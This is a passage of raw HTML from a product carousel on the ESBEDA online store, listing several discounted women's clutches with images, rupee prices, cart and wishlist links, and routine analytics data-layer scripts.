        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230988,&quot;item_id&quot;:230988,&quot;item_name&quot;:&quot;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&quot;,&quot;sku&quot;:&quot;18197&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230988,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:28,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230988">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230988] = {"id":"230988","sku":"18197","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230988","sku":"18197","gpf":"woocommerce_gpf_230988","gla":"gla_230988"},"is_variable":false,"type":"simple","name":"ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230988]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230988" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230988" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230988" data-product_sku="18197" aria-label="Add to cart: &ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230988" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230988" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230988' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230988">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-grey-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Grey Color Aurora  Embroidered Round Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  et-swiper-elementor-nav type-arrow style-1"></div>
                		<div class="swiper-button-next swiper-custom-right  et-swiper-elementor-nav type-arrow style-1"></div>
                		</div><div class="clear"></div><!-- slider-entry -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-18820aa" data-id="18820aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99cb2ff elementor-widget elementor-widget-etheme_products" data-id="99cb2ff" data-element_type="widget" data-widget_type="etheme_products.default">
				<div class="elementor-widget-container">
					<div class="swiper-entry  middle arrows-hover">
	                <div
	                    class="swiper-container carousel-area  products-slider slider-3123 "
	                    
	                    data-breakpoints="1"
	                    data-xs-slides="1"
	                    data-sm-slides="2"
	                    data-md-slides="1"
	                    data-lt-slides="1"
	                    data-slides-per-view="1"
	                    
	                    data-slides-per-group="1"
	                    data-autoplay=""
	                    data-speed="300"  data-loop="true" 
	                >
	            <div class="swiper-wrapper"><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229487 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18142-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18142-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18142.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229487" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229487' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229487,&quot;item_id&quot;:229487,&quot;item_name&quot;:&quot;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18142&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:25,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229487,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:30,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229487">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229487] = {"id":"229487","sku":"18142","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229487","sku":"18142","gpf":"woocommerce_gpf_229487","gla":"gla_229487"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229487]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=229487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229487" data-product_sku="18142" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229487" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229487" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229487' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229487">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230990 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18199-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18199-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18199.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230990" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230990,&quot;item_id&quot;:230990,&quot;item_name&quot;:&quot;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18199&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230990,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:32,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230990">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230990] = {"id":"230990","sku":"18199","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230990","sku":"18199","gpf":"woocommerce_gpf_230990","gla":"gla_230990"},"is_variable":false,"type":"simple","name":"ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230990]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=230990" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230990" data-product_sku="18199" aria-label="Add to cart: &ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230990" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230990" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230990' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230990">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-multicolor-color-royale-heritage-round-clutch-for-womens/">ESBEDA Multicolor Color Royale Heritage Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232558 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/1-1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/1-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Pink Color Artisan circle Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/0-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/0-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/0-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/0-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/0-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/0-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/0-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/0-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/0.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232558" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232558,&quot;item_id&quot;:232558,&quot;item_name&quot;:&quot;ESBEDA Pink Color Artisan circle Clutch for womens&quot;,&quot;sku&quot;:&quot;NAB-Clt-Pnk&quot;,&quot;price&quot;:924,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232558,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-pink-color-artisan-circle-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:34,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232558">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[232558] = {"id":"232558","sku":"NAB-Clt-Pnk","price":924,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"232558","sku":"NAB-Clt-Pnk","gpf":"woocommerce_gpf_232558","gla":"gla_232558"},"is_variable":false,"type":"simple","name":"ESBEDA Pink Color Artisan circle Clutch for womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[232558]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=200142&#038;add-to-cart=232558" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_232558" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="232558" data-product_sku="NAB-Clt-Pnk" aria-label="Add to cart: &ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Pink Color Artisan circle Clutch for womens&rdquo; has been added to your cart" data-product_name="ESBEDA Pink Color Artisan circle Clutch for womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_232558" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=232558" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='232558' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="232558">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-pink-color-artisan-circle-clutch-for-womens/">ESBEDA Pink Color Artisan circle Clutch for womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>924.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;924.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-232548 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 45%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-mandala-art-frame-clutch-for-womens-3/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Mandala Art Frame Clutch for womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/Manda-clt-06.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=232548" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='232548' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:232548,&quot;item_id&quot;:232548,&quot;item_name&quot;:&quot;ESBEDA Mandala Art Frame Clutch for womens&quot;,&quot;sku&quot;:&quot;Manda-Clt-06&quot;,&quot;price&quot;:1364,&quot;stocklevel&quot;:2,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:232548,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-mandala-art-frame-clutch-for-womens-3\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:36,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="232548">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
